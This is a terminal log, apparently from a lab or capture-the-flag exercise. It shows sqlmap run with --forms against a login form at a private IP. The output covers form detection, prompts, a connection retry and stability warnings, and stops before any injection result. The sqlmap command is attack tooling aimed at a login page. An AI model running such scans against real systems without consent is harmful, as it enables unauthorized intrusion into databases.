 └─$ sqlmap -u http://10.10.10.18/ --forms
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 12:57:28 /2021-10-14/
[12:57:28] [INFO] testing connection to the target URL
[12:57:28] [INFO] searching for forms
[#1] form:
POST http://10.10.10.18/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[12:57:56] [INFO] using '/home/kali/.local/share/sqlmap/output/results-10142021_1257pm.csv' as the CSV results file
in multiple targets mode
[12:57:56] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[12:57:56] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it
is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
[12:57:56] [INFO] testing if the target URL content is stable
[12:57:57] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison o
n a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to use
r's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C